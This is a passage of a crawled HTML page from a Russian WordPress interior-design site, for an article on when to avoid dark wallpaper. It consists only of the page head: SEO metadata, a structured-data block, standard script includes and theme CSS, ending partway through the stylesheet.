

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html
body_size: 28061
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В каких случаев для интерьера категорически не стоит выбирать темные обои</title>
	<meta name="description" content="Однако, несмотря на это, они способны испортить не только интерьер, но и само помещение, сделав его маленьким и темным. Чтобы избежать таких ошибок, важно знать, в каких случаях темные обои неуместны." />
	<link rel="canonical" href="https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В каких случаев для интерьера категорически не стоит выбирать темные обои" />
	<meta property="og:description" content="Однако, несмотря на это, они способны испортить не только интерьер, но и само помещение, сделав его маленьким и темным. Чтобы избежать таких ошибок, важно знать, в каких случаях темные обои неуместны." />
	<meta property="og:url" content="https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-09-23T07:00:57+00:00" />
	<meta property="article:modified_time" content="2020-09-22T08:20:27+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/09/unnamed-22.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="375" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/09/unnamed-22.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/09/unnamed-22.jpg","width":600,"height":375},{"@type":"WebPage","@id":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html#webpage","url":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html","name":"\u0412 \u043a\u0430\u043a\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u0442\u0435\u043c\u043d\u044b\u0435 \u043e\u0431\u043e\u0438","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html#primaryimage"},"datePublished":"2020-09-23T07:00:57+00:00","dateModified":"2020-09-22T08:20:27+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041e\u0434\u043d\u0430\u043a\u043e, \u043d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u044d\u0442\u043e, \u043e\u043d\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b \u0438\u0441\u043f\u043e\u0440\u0442\u0438\u0442\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440, \u043d\u043e \u0438 \u0441\u0430\u043c\u043e \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u0435, \u0441\u0434\u0435\u043b\u0430\u0432 \u0435\u0433\u043e \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u043c \u0438 \u0442\u0435\u043c\u043d\u044b\u043c. \u0427\u0442\u043e\u0431\u044b \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a, \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c, \u0432 \u043a\u0430\u043a\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u0442\u0435\u043c\u043d\u044b\u0435 \u043e\u0431\u043e\u0438 \u043d\u0435\u0443\u043c\u0435\u0441\u0442\u043d\u044b.","breadcrumb":{"@id":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html","url":"https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html","name":"\u0412 \u043a\u0430\u043a\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u0442\u0435\u043c\u043d\u044b\u0435 \u043e\u0431\u043e\u0438"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;В каких случаев для интерьера категорически не стоит выбирать темные обои&raquo;" href="https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/49578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=49578' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2Fv-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2Fv-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/09/unnamed-22.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
